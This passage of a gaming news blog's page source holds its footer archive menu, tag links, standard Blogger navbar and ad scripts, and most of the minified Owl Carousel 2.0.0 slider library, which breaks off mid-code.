</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d6636696633180343422\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new 